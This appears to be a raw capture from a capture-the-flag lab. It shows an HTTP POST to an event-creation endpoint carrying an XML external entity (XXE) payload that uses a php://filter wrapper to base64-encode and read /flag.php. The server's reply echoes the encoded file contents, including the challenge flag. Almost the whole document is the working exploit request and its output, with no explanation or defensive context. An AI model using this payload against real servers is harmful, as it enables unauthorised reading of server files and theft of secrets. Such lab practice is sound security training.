 POST /addEvent.php HTTP/1.1
Host: 94.237.53.52:59480
Content-Length: 142
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safa
ri/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://94.237.53.52:59480
Referer: http://94.237.53.52:59480/event.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=cudde605bmhjj3kr94isclej5o; uid=52
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY Test SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
]>
<root>
<name>
&Test; </name>
<details>
test
</details>
<date>
</date>
</root>
1 HTTP/1.1 200 OK
2 Date: Thu, 22 May 2025 11:24:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Content-Type: text/html; charset=UTF-8
10
11 Event 'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K' has been created.